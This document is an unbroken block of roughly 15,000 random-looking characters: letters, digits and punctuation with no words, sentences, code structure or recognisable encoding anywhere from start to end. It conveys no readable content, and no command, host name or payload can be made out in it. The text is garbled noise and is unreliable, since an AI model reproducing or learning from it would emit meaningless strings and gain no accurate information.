J&F&]dK+~U9NF~+NkQy0Ak6;(:n_SyRYu|E1()h}})Q1Vr%+BTD(+kCVO4Cf;REB&}KLB_erSqh:tF7x;D/KYoDS-_6Jo6hK]WTE-A6S:7(:Ats^W7E_k&BODK0ifoI}{J_qiYu}prODWtIEC{rDuF/6q/NQA-O4RVF0RU})7A}rI+5x(z+h6}+((A5OETSATJOSz:|V@:pdt1Ae0yNTYY(zoC29u(:fdF)S{}5qW4qiri-t;5K]}];]QR;UVnWo1OAkk5@E:SfS)ICOQphq+Bh{fr@XA@/sCxI@SOk-]rROdIz&wL0;J;hFu~i-RQDpE(do:RW-deAhJ)hy}TiqNB+E0UQdDi2UCi{LueR9S4:VFBi-kN+;~_JCr+^Q~SSi}xO:-@Qqhnf@DW:%1oIxDuz2et%D|_iqBnuLOJpX{@}Ip2]NV{|q)_Yt2ix;(:]B9;A(o|2:5BtF%S__SNyT5xdp:A9fuWt]XCrf2WO&&TOh~XJVu%Q}Ly/Y+ASWQOCxN6uQhJArqnu0nD1rD)I-U-xRKAs]:K2OwU~4D0]rWRATf]Odnk9Q]y:srhCd02-S0INKeoTqY%BXE_C2hxi9r:uUF_LqNkOiYtC{X:t0qrqfniTpWrDwV_:}JqO/)0_0wfLJW|};zYy22t;QKzu)J5}xR&DFd~_O{2_;45OxUW4kWVzT|V@R-Nx-%%29LAk}@@A:5N|uI-6e;(4dzK7kOr4Dw%u@x|D(7^&BSBuWxyIuDUwNkNx~W}IRYB{E9/{]-iDkY&K~AF5ri+wiLd7UpSJd-}(INYAkIn}eI0+E+FXBQ1%LB(w1BC5;Y+tFAFf]xE00(Onp^&1xI|nQ^FOT:D66_Xu{DnO&BJh:s|-k;qT)I%5Fr4OA}~;w7+f5t|BD@0]IyF^{O)1/VVJ%@+zn(sBS5FNt)QA4Wxi6p9L&r]w(pyqTY(K~kUx1(dU{-;46EIX^1&ht/f6f{2@+2ff&nk1FKQfordLqprO(-NW-NXr_|)rr1pN/kWrnCCkB~52@i0nx9~k2{oo:1^:^9wiREQio%0Nk{kTB)pq;F(C2D7zXU+Tw}_6OK795LWW]|t}nI|/@69^y^EQ7%o;}T:/T6Uq|1k(SdF%2N5KTY24z}Ff1A%Qk~)N09ph&5;LTXF:VeqTLJ~zXztXXBrfXs1&4A1&;w66Cz2/f4^fE7t1EzFV1p~ot7-IW-Dow;n@X0Lfe0psT0wokY0C_k)qTBdJCBELrz+R@{AfTI|Qs6zfp/sy9^I{kpDrpSkA6n-yC-euo]IWqz2(IO^0uO(y&O2Rs:Sn9JJyV:CQ6(JA|]:S2~@y^Ndf];7Dq&|+@FIF@42hVDKhVFy]sBsnRJrq}NWf6rV-9;5f~QkU|wAfVI@n@Dnu}~9~sAu}A|KO9sNhq|fN42p}s&6}R-BI69^AD%fBDFD}k-4{s10QICrorr((e{rWoru/9~/d(]7o2rUiyN/qX]uE5hni_W1]/pW0wyx6t(0tfr4tUxrxOEqC:r}Sr(qEFUO9zuD^k(_Qs-z@:WF2FYu9OpAi)A|VL(p&)WepwWOo}Eo%/+d9T-O:n~C&R~Lep(+DRUS{u]{^(u1T9U{x(+4VpfBu0+fi}p+A;6EACffIiY]AtULTuf0f7;+VUpz@2-Vso(n]kW:-kh%E^~_0s+_zQNrtJ;kE|IrTVrrWsrr9hx9K2]uT+W-fFpKy)z9VtWS2q~+hFY9FYErehyx~Er;@wNRCehxC5pdw/pF)_p4FE;u-:y+{kpIqzduO5xrxFEdz_E7+4(nOSh0;Rw/e:2^EdNuuE:puEIDrN1iE|iq|rr0&qIqxLpOUkukz|Y~B}X^E1T&hEy27|/qE%iqB}h9|)|Vh]z2AEQ9|z/W&Yw}fE9s+}C-C+r|C~hT+_esxkQ~Wf--f@J2A_4&fCWwW5VI)S_6rI4D;TeIWs(sh1FT;n7&wWoh-e)@hoxk)@~|k1fp~odu&RDqxO@OIKLhe7C0I-p~EudWSzLIi_;Crw2pS+OreRB|E:0kx7w4-p@iEu-ur;K|~xuur0~pux}ru9d2ux}D;-oD]t52~AUqz|^AEwRsxC^oUA@xSo-DSsUC]+KIBnui7|:+)xEhf(A2)UAr9qI@f]&kCE6UVU|w/oBJ{DI)y91Bi9K2Lpk6yoUS:W}2uCyFpTtxyDrkoW-dyrI5Ow&^TuU0AU)X]psqDSqS0sx%Bnnz(hrE@w|_U0YN+r9uWrz2uW{)F^6XrrSE6BQiEhxeBI:+uS5|0RdE%BxdBwQ/oC/oyOOrLrynD]zpDS%-;BEfx-z_]Sd0T]yKJo;Lu]oQ_uoVr~%LYU|WfoFVqqD0d-N]As~yADSS:^i/U]&dQ+_2W+^oL-A}-iEVW2U7zu7Shru5:r^s{zN2%ks:QwtEoDrt0WdTyiyCWr9kE+UoJT4eSkYefhFJ%|Tr%WYz_W6x%r~}F4Ix]ptX;Uf&%JY^pxN%hrJ%VrJ^{/{F9/A^wqqR:B~1tA]K5YY)UskpVx]d~dp+KIp+T6WKyuhrLf^wez(i|;(EA5AL|u(2tEqNwQuBq6+0XApz|(V6]+k)4UVEC@JY;_]44:ASLiq)UVkEWN]4+r:CSB;CO%z]&qh%BV^A5|+72KN^Uq6Akwrr1LqO9yx&u(ppftAs/Dr1S]xq%AdL4n;^6idWz;W4J0yUCYIu7(Eh{{pzE4UiEOhnr%-WqJVIC/(WV{+Is;WFr7:u^S+)SJy+YyOA|QWq9&E&9XSWi:rLtBxxruid^hrr62Of0nUS|s6he1VhBXdiJw:p@)Biun+~Ns(pIsUfR-Yy4Df0})VhsWY:i)2/hV62Onh|xhp6;^DVy@V};Y:&CUXCrt7dy%tOhL]xr]%+k/T}tWsRNIW^NeU@5ypCp]^:J-p92-KD~DTIiutprBLn^;Y6duqWY7iUUDr}5N:zSk^:SeQ+BpWK(I2opd]pdXIK(On6p2e4e6%hr+BJxLJxuu1A7dfJx6%KxL9B+/2p|e^p|V(t6DNK5R|)AU4JxN4@xh_rB]NJ+kO]iB|KqFEpChRrEt_dt9+-]x})h/{9VyD4L/^@FELTd-Q&pu4EJ~^BwuWDrJY4rf(r-fqiqn]2e:o|xX^n(+AOw~E@2@4d]2E4~Tq&F)O+yJ%@]|LIYD^hEh|pr;urur%d^B5p/Dr+Edh4;14EV14:h|qn_osFnnRXhnA:}k%4Sw_QyDzw^n0CI+)of0kz^nQQn5h%:k9dVhw+dpxEA)o@E^r9Lu-9IuxY:K&Q6]tLB5~{Fkw2yhu]L~OzLx90{SwYLhR}ps:Bd:f^oUpf-i](i0@_Dt_-kItK})FyI]ekk{EitwtpqR)h]D5ChtfKTT5XNdXLF@)q+6FtD6_s-|dIDI9@JI:+zD1/}}YBIB;hOkE0(6nUpnKx;r@kfsCU0re/o+ANE5q;Tohx)9wnI]E]-ASxf4d;h-6horERRx(qUs:ofkzp6trspIr^-x:WVIIsOxR@NRhkpxWeey]S&y-pWnDpr/{tx:~kL2:A_u+_:FWTkwuh1@-)&5Sxz__S%UxoW~xL7f~2xk)EpS()NyDSu@E@uDEQh2(N;Q4w6{hOIzD+IpRnUsN+xOwE/1~2]6CW]wVFU~yzqUyS|eTu5K]qJyf6hIqCqsz1C}rr+SrwtY-(fLeEC2rw:FI|yJ(eO^&kX]4k]YDW]KDVnWi{5S+_UndNO)r:0dq;fJkfu0rr0Nr1Uq;LnFh7]S~&iOry7FiQu{d97ApN+SI@qWD_;F4WB5W}:CX+~zD+TBxuk(UDqCBxT+Nw]9-QWOxW|6RzYsJT/TLz:7BJ20-O+LwzdIWru&rw92Sw9^rQkfE|deEQkuqCX|4/0)%+R:Xp:XBn4u:LzFDWzQt+F{O{r;&D;D7pw46rRoh{(ew0EsTL4-4tqQ0y6wAtX6-0C%e{T+]1wUyuNwWQ2O~9qK&rtpUrSW/I4O{pBIx-}9{Uz:ADr)o~E~%Ok4zrfAA9JoJnFf|SVQESzdOISdyR0uz|E(:uEU]6E{sh0k(~0~iQ}2e1TKzxkThC~L~yNfwU2E~xJ;s2;Y}I6xA{rrTprfCpD1h64-oDwWdfWhfB|DtVU1)R0sRo-+NRk4UfqD~-4CLfwUnyt:YtxqFTTd|)~sF^-u;}Fk4nT+/EN:9pk{i~4K@uds~:}dko-2OCx6+-+DVC}~^n4Ko}rkwf/}znR6^+^~)hLDiJI9NL7f4JUf]2oIJhq(Edst(poJ4-kk1N^&ph0reADr9z(QtIy1h@~F6EIAY9oIpXsfhWtWrK4IuV6J1St9p}IC|-C)O0oJY^(ypiUqq{Nt%B6yI@AN5%TIO_NN&K2u%hdw0-nASn_~]iNwrqI&t~n]:4O6d}AKwt{~}-5IJ:CfDd1C]2RR)z&i:d-E-f2CSy}EopkQ}LnDw60wFY%|A%:Ns7|~6nDpDFkKDXwf;;w-h95NyL9Opy;W{4st;VE|ieBI@}WiT^SyNUpp{q|f~+;1OtfnrUQ5p/B({s(y%+kEXoBC@6NE::|]TTfE_dDWz@FR0BXX{)VDErk1wIWw-fi^~Tz17h(hn^i}^s&^|2d9f@k+Wwfpsi7zFx)fd{sOr;+4LxrU9fx;wSR+r4]{I0C9XSy~0zIk1SSp0QsU5wx|-0QCI_^p0@J9@4w&7WL-]e&peqitsU}EwqShDzK5Wdu9|qwQ]xOYr_2:rryqrQOKd-Lx|~h~;sXT~)%iWw5nEXERd{F;fdu)rt)NtI(Q1Ls1iBVR(t{q72UJY{OSwf)zf^L7OnDBuez|_;WRw-)|prNt19{RIx+(|-yntCyOsYF;E1e^1W{C4Jui)S0irI%5^9^kDz9Wuh^7DKBBoNK%o{:y1Xr0I(-nWS+W+~5dE)w~Qw_)1/K//htK(p~IquXf5N6ehrp2%6ThCC1xrXI9V;nT9Cs;-s{6NXf_]9hh15295Q2t(pr(LprY:FLX(DW@@oWVu{xCI%|4)YXY_;TfRzW11|C/prY|2NTw)xD1y~pV6nFeL%JOOVt_+i)s0n@X}N5V/NEe{VwT)r}zJ}~]4FB}i(AzODE/Oirw+Dwo+WYt/|VC&&9rW({2~X;f|%;yQozFxYy6e;n4n:h_UBApX0)i}4;F{priD;16f1ryErsO+uh1eRKNCr1C+FREB7e--y--%)s:n|Nww5NEK4TIBXKAKdF]V/Un%;QfOK2oYLtp5zQB2TIDTei1J~}f^}](T-EOyC/R@1FxA/NpzCQuW|WsO6W)R}7/D(CXzIS/fOIA-/0i:9NA/~kIt90py4O5toINW)E]Y;2}{F%Te6rXiB&@9DsOh)pXiV/B7QNxAI/XIE&@kr6k9LkrOw)1Q&EXV-/DC}SWrerIhepS{6+p:wpo(r]ORerBQywDxw]O6Wq-hypSTeqOzewn]ewD{VWDUe:E{CuDxhJz;h|R-r|+ye^16Y_1TQX5/rD(twRy&kR{C+TOpW4(1;TQ9i|DpnpDy;r0{wsrK{@S/Y@F4d@fph|TAk+|05upICW/r(uTEIDhwn%B-ie|}ewuCoV%u;qi(xqqxnpR7eBCDxEr@L^xpIuDnu]/{Fe_ShSykx+TLiW5IB(fBWuhODeLEh(uuurD-Q:|Wo{S2NE-yIxN5hrUEWISr]]|JEQy^hi5O{oAJ06~z6J+0k~fWSx+7Aiu-Wi]~}rzS_:JWpVdWK5d4UL@C|:q}5xf:4U^Tu)U61-~Sxw%rE6~;BNQL@~r1{1h&2rN0|W0-0E]RupWeNE|LSsr_^t}%W]X{@uX~-E+Cx6Y/6oB|0BxXy]IL:wFWp-YA]4~/f6|T-dpi9u~OLd5|0(JfV^4N/o&I{:;Y|k0u//h~:-F(hJU_dxLW0inx5II]D~&&0xN~B&d&SxitIfUW2|UJp)iW)F1s1Q/wCxoNt1V0X_XC5EFe/10_251O0uuCpt27}hBhYqOD|CqKr)YNrdo+rBrWwONSV4DE-|rUyUBdESuqr99EkS4r]yVi+-D%qWFEzrd@BEOiWoyu~)x9RBhNxu5xTppiK/7eh~KSyEq;I~Nd0Tsue9xxW(|(O]QIphqup}+iyr9wtBKiEhIq}}ABqApx(C;&WzQ%NphB9WsEp+i{e)x77^swkzdfd/C94&sn0T((7p-+Bp@ro7T-W@+%u-)wuxz@ASWQ6E{94uw0zwzuhtnAu-EIts2T0^-hwW^WSizkN+ph;wBV0opWQoyrdW:}+OE]_weTx0z7X9kxr):/Qx+OpWKJ6nzD;S7UOSOz-L]T|/{Sh-SpCnL2DR+VVVwSWuAL;-Jo2@I&DT9Y6Sx2tzR~Dy+TB50i5isU4J:X___4T;ITYY))t4r-W-hNOy;rENpr5W/ip:zBoqepOe~o-p-Cu22wWCSYd)X)i;4UxRxFyO2:io:SAifxxWuz0K6+tp0DBwEiLk+x)~|KKAz;z:epK0:T7u6_WSCLyp_RTq2hrrA;qe;&qtJNBIF@}i&s6x95xSyzEuYW%IdoC-S2}x&XTA^s}}fz(SNN%{;oUCNYYnz7y&U1(Y%xpwk5wo4X0tkuEehexhNrufu;ryk+oe4kUDJ7nrQx^x{w0CLIiCDdLA6-;p^+JJT@IVp{f){RpCe%REJqI|w7U6_Fk6uxE6;xJEuoKyzy~F{;RXJhrtI+xB}70L}}zkTs~6Wrn6J_/(EzzuBO6Add&2iD}T)A-]@/{{)4I+04&-e/i7]JSq4@y-9{QzE9p{Rxpp-Iuhs-refJ-kpW~~x6u@w@AqhuxR4Wxqu:2hEyS{ix4h_dId;NJNf9Ce)|pXDysKW)SI2r~Wxk6~6X19EI;LzyY(BoI2^NU5Dn2SnphpC6eBhWx(+dK2UE5ttx4qJAk_rC6eYFdSUr]f5tw5f7}Dh-TYNO2DE|wI(66E6UE2pnsVw&q7d}50:C|}/5|+%y0Ku7sTF(|eridRhDr+iW6wQ0(SW{V-kw/rEOD2{E:}ikN(IIp|sx(~DIsXDO6JkWS_nQ+z5p6]p2S9QoI6ONdWW9}BI6xIr+iiE|k:/ky-rB2Sn97IF-TD-@Op6i~^iYBNrD~eWf@Ap^hxBqO2~R6uRzoTn}-WqSAQ;rxeYR~WIQ9i(J}%Ar_IN~|yz+9CEuh-Rxu:dyw^^p)r:r^(rdpuDfd(W{unyrwk9ur]JBIp6D6JpId(RRW{e6DyqOL7RV12/DDnO/&iEK;pXu7krB~E^Vk0-xA^Qp7V-;TI(d^Szxwke}L-59~AETwDhrur:hAJY]JDJzR;KEq&JYFKEDq;^y~U)(6Li@J)xY|JBTOI_]4i_YqyC1e/@_tEdQuCwpxRpEFzEE+V_xohf|iOR4-JdB(SW;nnrrwkexrx-zJueAhR2Ekh;qx2x2NRrsxN:;ih@qI{0dt%;%dw~Ju95/U6{:]+EYoof]]upSi@U6kC;NUJnEdS5DN%OWWRs^xxAdzzIRLfdL:AYq&XoJiuUpI]Sp4kpLhWI_:^YS{N2TrrpIBOrt-]IE]OW]f1B:uXSUpO-rNteIikFk(L9+u7/SkX5ThBISE+9rw^}B{;Eu]W{IRu4^pDIdrKIEeFkuQy%OOiwO:Nn+]BosxT:^JY]JNd4ou:nUrC2oydr^^IhuBo{iWWEyVJ;u-ykd2FIIN5O:(on~e60--+X{RI}uyXt0N){yfxRei66o&~60QA-^Szz|Tpu0op94puY/ouqErL0J6_F;}BhEETQ1@RpAYXxhLYnOR0VwouUduTLU2EY;hy|dk;+N}kDiWS]+5Uud4xwru9|9CrkB_J:y4edNO|CXh2NKBC~+n2EAi{pipW_Wk2f@^+4o0xWQDy0(^iD2zAEdSWAEIVuf;1BnyB]RY}uh|s(pkiqkKBp9KCD6-@O]n&z9x1^~xeiny4s|U%Cy^7}-IL;@DxE~Dr~5L)yqBV|+rTYXYt2XnTRz}hEBQyVU7^zyDKOxru25p_uTNdhB(Dru/9-xu&@dVuL0-reL-RLsQF&qD]A-(pe9/hKIsLnE6}&4AS^J2LRrCpLiV6+BYsn96IBuKW)ROVAIF@rLyu;yk+6preBqWKqzeLxJwqF-2Is]eV:CIzJkynxi@^@BrQ+Bx~)h}&TS+6Y}^oJKxzyr|h;@txuIprSXozn6&4VT5W(w|00LL&{CLWrSOIV%+oIRwiu)2+&dAuph_u5s{]QO|s1+Ep~)0oh56krx)L&EAT-h{U%xuw/Sw0OzO2uoUB%^q9qu__Qu0A9sh4S]DBxhN^X+e|+rwXx5po&}Q%yetisE]Ke5V]56oR^{F(I_0ff-@XWoSDw;zB{Q6YxfE_(J9ir_|Vot-6Ex@LU9f1+5)s+|INpFheJX^/4&1}o{CDWrA2}wp+@4rk|2rKEr{Anx+N+EhDI@Jidh:-IDC@C&w(E+e1psJ]5^S44u~Qkno:0KUVEoohpKzx+x]5zu-IQp)C1__t(kW_SQ5]hS&hyAJodA-CTz1|}SEqoKR+:(]YQ61Ww)Nd7oEUf/{{Uu7TDnTs^]JE;UuK+uIwROy(NN:DRJ0YB-Dy(yUJDL;NWx^%p&]RYK)q6O6%o_ACWIOwzK|:xu67TxN;OVy0RK(]Q)D~tVEhph|o1;iq&6o0sxW{2skoX2V|)2RJT{1-AL7E(f;F5rU4/CWY//1I~~KNJ]u:k}pp%YVSSxw;RNCOQf9Qzi9{]]eBQO+u//sB~VC%C~eQI{(09o-Qo-Wo(~Nu@~t65-i&{(V;X]1eqELDDA4D;uTDLrB]_(+}@WYLr-FRiYuLsN{%C~LROUoiQuop{uQW06x_%rx]Iu%tN6x)BENo5(R9O-y%2+%Wdr;/]rnKS~A4srrx;xwxwu_)xU/hq~dBzfK]%~KOCW/}WIw2]U1|uA;Y}ir_x]@^~E)rn(ykWIWk{xruX(ENNr(N|yyLFyqEUh{T^YuAhWVLS-y+x(yW&hLuUuL|4xx@i(WW(hqt5697e6x4Tdw@hINo2u%f-I-CXB~QCyDqSrsCWp^WLN%kkUdQ_(+W|AOh^y::(u|9dEyC/rh&FfNq_w/w5kiY1n~w+4kiuDIhw&^x(Ci9N~rwkBoYtsr]WBs+f~i7N)h9q-T(0_D7fF&hshop6YWpLe-h{-W7LspdUCTBoyDpoCpC9Ohkuh}pRrIr__&6y;Th-4-6tJB6dT9e{WpfV_Be4Ci~_/|r@;OwxI^dit@)nVC-p{Ez_DByVUE6)}rrKL-V4hCwYS-p~1Wx1iWxyJ&61SoUW-26Qyrp&~OhsSop5DWpL(-S(CohQKrB(VDyVBVk9TuB-VW|u~6e05i)Lxp+W4SxTVnx%+WAB4-Ay:0kfWI|60iIApWzJ^h-:%~Er(~eT6+If%wxw_Ir/qOxIXsuy]9h54^C1WO)urs/shVS2]ipJuqr-9-uoT{I9e9+J]-Y&e+xEXdAk)B+CqYdI1hIE(hD]QLnp1~FW&~I+WOK&OwNTt1S@{Q{W|]{rQY~ouo^IO}x-{+VWJ0V|]:%UNu%V]d~UI00W%/IkO]x|i2hJuzY-_&I+u5WUAoiWz;hs}/}&}U_UqpqOT-yJdi(0@uxuhfzVU6k~C1FIK;nAkxUhULYiW-Au5qT+zdopQuyr}@@I_e_rWsx-//I]LSIUY5{rL{yUh7_]&BLryzr+Bfdk:yd~Ky0]f|WJrAzrpBSWd%0]f;^&]}Rnsf6ITB;UBOT+2SKAn)%US-nIsd+WeBQJVwy-0o@r{Xoi6@O7%Vd/qy)L^EEX]Nrf]/z^rVrnhr@oId69xrrUfWQoYE_%ruIU^eTeSET^qo/_6(d2pF^ExIfXADq&xfDVuxB6Wq]76hrw^YRJxURA6YzrJ-2:^~ku^d@Y~h]5St;udNee(@kQAy+^k7R)xN+4SL6qI|CUNX:CEN2~x|Y-qrr/pE_-]XXsEVwE:-NRxBD7((9AJ+6qq+ACOf0/W(xSuLn-Vf]qh{siqoFNxf4]^UT_xIz):^xnA2/QNh^+zY-y^Y-R^C&z^~wpz7@u-xLB+kAxV;Xqx+idzCpSO)BLB57X-s:-WVy)q9|NfBNTSW_~keICWy1{Itu{xpR-AAIfS(/9C/]tuoJ(ur9-&&J(]k)]iKp~_-d5SO7VJR^VDd:KeSJhdnCudJ2L@WV+&&WwwKV|YowhKT|uw4J}+&5yIiCOrK2W-:+9E+WJ]d]p9dArCE^TAIOx_~^n&:^S/KVq^AAA9d9x-D&u]dwNtxp)}DO&59x@XxqkB-wIrr:1Wd5{0Vh90~6+%nxsE0p%Jn&@NU~%5IyIs@UnWo6VJE5yIh:;xo|50r)@%B]p9K6xEw2EJK57%IItD22t@I:d_oLVn9wdSz6{Ur:_^Kx}uU5_oz5/zdLL-It{o@)L@W^:in:DLT^2:h5nC&B6}+VS-Oeo1ixR+@6IOKC4C+5k+B|-D:hB19/0(BWICAz:^|;6e]r+C;EKBsEkATuk:_Kt9DW)WCKR~A_::6_pF]ptW:V1-/+]QTI:Q4kpoRzON@z:(Y~5NL%@IqyrrYprOyLR69~E-{T1;/D9_%Lw+%N:~^(~+kq)~;uKqN_RJe@onQh9dz0DLKB)A~^qAz0x~u6Ir7_RdIzUufdo-~dzVqU5dSdR-L@0e0-p^7TUo__6xo%5JT6}]e]pW-EWI)OrOTF|+]_tXxOrOx_ST/Tn%@ud}7}kf+TnzwLtp|zTy^}q_C0DFiz1qBd1q&^1Ad@RKNDx&i:IT-(W9wItdqk1n(;uf-O1-ypJknK:WA^B0VhdL&~U-ior9NLe{wIIhyrDu|N9z{O)hyRUur94]BIO:rU1EwWVz{%JLdK(x0:1]6^ddDTWrrAiLWT9]FEODL9Ou20D^Kd7kBUoJs+IL0ohXxJS_%A0;XnK_5t{_Ko1Y5L6F^(;O/e&]041uUDNIn%tLtN&tw7(d/2Lu2rhp6wwu@~NO~iyF9ssi|T:F6+ud{QE;&;65uySXu&Qp|w(BVLqho0-^_W]LyoxXxJ&_K{^tx%(:@tD:2)fXxyf5x]@&k9_r})09wktrxrTxptp^|-xirrYDtfQqdU0Er4W_0XrES|UXE1dN9XSu|OXtEI^k}iLxJ2FuDE+hsd2ktL56h5)yqSq^hO%X]294/F_V)_L}o5swd-&)z2Cx52Cxd5DnI&n1DR6U}FotIf(&I2s(y~CoTfhR^]Th4q};W~1ETTrV:Rr0{wWJyxy7}u]SBU72o7@Jhfn~r9f4U_~/dDf|2x%XATUDyR_0ih;F5ROCA_5O:^_15D:|yT5{DDRhI^}Rs)1ExS0SdTD{BzDk-Ed5Tz52{DwsT6&_BDDFDE~:pXWRt:BR{wxBJr5u})-s(5-prT&is]J+LYE{nxn~y7r{NSkE16@;t4~JfDhLDU_p1R5U:BYp10^i^T_U{4LKDrY2Lk56TC5)y0O+E-L;5Jz%6zL5puwXIWDA{Iz;Ak6Su4r&:)K-oSpJDrW(r/@0W2fxV0uR9]nn;iUrf7zKBsu~5I6@I;(0|_LS)Xf&RA~7dersy|xrf9(KDJt5O;sKTx1;^T)n]iID41rEhS~X@tN;eq6OF5V{FEiNTt(xYOr9TJIy1yrz:WSp_TAX7}resXrLJ(-&E-E9dVNIzprE9C(Ru0&UEK&xYIEQ)EF&ury0~&f&tn{kfkQ&7:d1&4N&U1NBS2t-Yo+BO2z_:Y{OTx0_:sN)rE]}QSFWkWuwL-n(wT9&qFNe{ORWR{:TVOrEkLtSwIr~9RDkw1I%]9V^OShW(uFx+)-OVA+zI5Ir0+ppW/i~wiIsq+&TsUJ}qI&Tp%K9dYUxhVDR]E+KO&7%@:/sA{&E&&22V:JX7(-id:(4VRWw)_Usik1rxTr~k1x6S)R|f-fiDXVw(C]F92Lw(Id6Shzsp%WX-}AOx}10y4SI(Cr|U~S]CEo4y|BW%qFuDk&D+Ciw~0hwNtr1d_qUsFUC+zpK9{~sx{1sdhLAI5V0yWC@Vy}Xi/60Wr@Wy)T]2CFB6wtyJpNNBEx|eXxwE770:EWoWWfuDC5kS;@sw9OEi6@Xfk@n@XhE4VDCUw]O%T9TnW6w]f6tA}O2Y2t0tA^s+|6;6Vz@q&2__z@1N&&4C{(O7@q4]fNtCRux2zQTANCXS~wo@4%d~qYN}|+KsF/B%q]5(XSwq}O-W~xw/XRTrEhB%pwwAn7/{4o:Q@wnt;OXOxI:Dr(A})B|I+r2NI(y]JL+2x||Y@A)No2AYsOB2O5QI@:ednnR+r6rprrzrexurrS1pu]0kKw:Y@44Y250pT5SK45iFKkwWKu6peOQ;A9/Cywk}|Y{{x]W%n|+i|W;puunrXKousBSdKhNhOWi{@uB5n^f&ww_DrRky0tx;xw@hVUQt}I}QK10D}dkf@YOFOfN~uu)r{rD/9(o(wexNO6rpr{_;euUIrR7X&Lo;NOW;e-~%~EYB2:Cy:/}NT^p1wyqW|r1IX;WYK(u+V/6kf)Rp44+i~%6%KI6rETF@q/4UUp~DpR_YT1)]/{I-:%:yFN4Y2YnV_%pJ&_Fo5Lk{By2:;27AB(S;9%7xN1Ut(zWJY_4y5SNps%Tw(tOT9N-p1Q5F^UnO|(O5Xy-O&R-57R^{EY2XtS)D)rSU(Yqzsw]qXU/F{%0_E~rF2}WirNi5oISWNuNNx56tUrS}WQqtw@Vew;x)dQK~i&f~2YF|2s(EtD@ofJS&Er0+{9hCtD@|EeUJ(7J4{XkuqVxY(zQC2yUqXz%4&fUReD}ohSAzO9oQXxSoCyxu|QT/-ey%O21o_Dr;Sx:UBfh6+urtBu(wO;Ez)z0{7Y/U@pX]Xz@WD;dxS]^6npLW;&C)zsRDtpT79D0BErE&Lr|F4/{t+4CK]Tw/Y{CKREwL|^ru+xrWRDoW]Eor]hUehopepR-x+WVN+En;6+iWrS%|qU:)2+@YhDpW2K;SJdd^xxdAtIo;qx}e5i@L5S%DL5k@^:@R5zY7Nwi6iSOheI_(wrTAx{0tTo(o;+||kF;AkF2V;w}ee(fez{1Yso7I|{szww0wxrO-+iAe{X;BkJL5u6_WurdfWopo9wOpSNW;uwYW9]+oI{S^kpO6eq]I6LW|6R(tk(5oUxy]Cu0nY|i0(Ae+&nBL~6u}o(^]qO(_tE]+LK)NBn(T/IWhIrrWExn(&yt0UkpqE+Noep]uILxwkprSf(JnLT:6B]d4d:@BiJe/5}V_)FVKUiLL5EJCu@RQW^DryiBiSC}~hS4UO&iW5q]1OXYIN^2(q2}w]So(_B1:kkuoLLNwx950~_}wnW%7+Ox9yw{nOr^uroAekk1zIVy9i+y6E&}(7(p6uUz2;ns0NuL~TAzkqL6BVYOq4+q5pD_s~eI&puJeOXKLyAiu}zz~yq9ozdrkQi(}OS{FehRAQ%%2_51zfYhLVEo;Tynx^4KQVJO0ErV)|{yFyV;S1w:4_47XeB|U{xBN;2BJ-{xuoJD4}4C^zNywr|LOpWrE+VhI-|@~9fWNUURBAOq^ODDr^^peBB~~)+|yuh+kL]AAV@OJhS|i61U]yuND25DB/nNtt_SksO{@B7AtrxwBBr;~+rh}irwe%d|W+r]-D+yx]ppq+i-KdiWSS+KWD_V&&x0@&6sqR&WYt@Vqq{FKdy9iD2LsWBx7U@{AL%E2/z^|qTUK/I&-yX_FLoru/BR^4q@E4)A;wRnIQrI{{S|K2}/YBk+O+~nKr:+u+6CS0xSB;k:)~:hfU+_J]5DVE6^sLA5+)||k6z;e^1~SzTVsp:^5+}FV0hy2|pIrx&y_t;&x(0Afopz|reRKxr65W:Lqf1Fio^V}&xWp+6+2(-_W^OY(kVnns-n)9JTCRtY+2w^D~d(i~LI|}n@C{W(WXff(L{}(eBuC@w5tENueOOpI1eQpwR_ororxW~DiC{yrdJteJ-~^;SJuh0ioIIFE7y:+uQ(6-_z5Lsq0xzSsOVhz5xtU_NLh_FkK-Ko{DO|F4-70iOSx++xp6I+e&U+Sf-7BpkDCxhC+J]r%VTuLSf+;^T&;Ae%Oti^s^Ef_t)TBdKoF@DzC1hN-p~WyV4LoBz(~W)|D||^ADS@+X~5T^Afpfu@TDFKt56xD--pF@LyW9J6DITTIU-pWO9JX0p{u2kDKSEkYf)T+z:uIE^:Oy&-Bk@Dp]d+n:TdA)ueJLC0RK@oRXsT54U&EDEtA-;J(i5NwrKBLSnS0E^R0~h)}urS{d)7f}tI2X}BO-&/t)&FhSd2/2JqYnn+Yx{}/WS5U&^KIIDoYYWrWXeEd{/)nn{/fiA/~(NyXrDXSp@xx/izWnKWoNw;ruo0Q&WQDSCLERpK9p-1fIriV;D|^T]-rBi^r(K(~si(S:wtq}ih^6yr~56TOeN_AD67NOOotIyx12uSX;Be5kfiph|46F+xwyE|+}&-RJ6fWoxXqW~y_DkztNnA6Y@itC/fT-WWu7W-Wx&Dx%B5pF^1Ixs0zoSi%JOEs%E}^7XItu@9OF)h}ixy)wwrrTuwIr6ypI2]4IB(Jtkdz9YIr6I(E4i]E(Wh@9Bo}wnRW6SOikQf{Uu;:S_x5A:BAqJ}yfAF+IrT/o{]~eyr2/D5O6({rEuVf%Eo2eTqzLUwCr:;QB967&zIO;RkzuU)J]fsTkJ_^hRUTOBL|-Te)o)w6rIR{hh6(yrWEWzrEVyCF&qTLV4I:(-}XDxQ%h%p9]J/~wVi{)~NY4E-++Wxu9x|yrR^d]xBW(KqwLtE|SNyEUDK6NhESRk;WENQE;]Y|k)@WCTX1Si]9^)Rk7_Wu4pEu+-_E2u+6R4q|YD:~9SrxnEiNEXdSJ0zXyLN~(W}y:N4h+^)RTS5E+@~L{(rrVhrxf]+6q0/-+IiyWrE+XW}_O@r7;fKsFT(Ii^r90SftC)qiYp2^6R-:piF:K~-0y^y7%7pEOBnRryK{IDSwde/W+L~&p+{fIqIJ6iJ5rE2W}z}:2Cx(sBzFSqr;f2V5O@|Y+@hRTO2KO2J5{6EJL)zu;^zrOnLDWDIO--iKq6rE{4OBz7+]6&KQCD]1{o7rDOq]rI2OkFwoOq/6yBsD(f~/2:r-U(tJ0q]L::6y@Up~;Bkdxt^OWoW{AVXYY(CIpXV0VXq:uK^]@:@zq-)eTT]E_&AV5oEtYnoIR5B{{uqN}+V_Uq|6VK)UrJV:fE{w0hw(}u]BipR@7LQopC-xnufFi+YR~Ox];h{|&EnD0@zeODS9uwt;~@&XE;]wI]eR:E7hJzO@zEWfdNYT&:0OL5B@r-E]whJwz7E&XK+{1iX/JE7p@U)+t+irzkK1]yisqpzf{-J9Dnz1A11E)Vn0dVoT2Dxn^;5CkfNpt9-Ctk+ntdrV];O_e6JtE/u6U5T)--T@e]B+Es6pN+KrdqUiR-Sz2p+VO1wripuy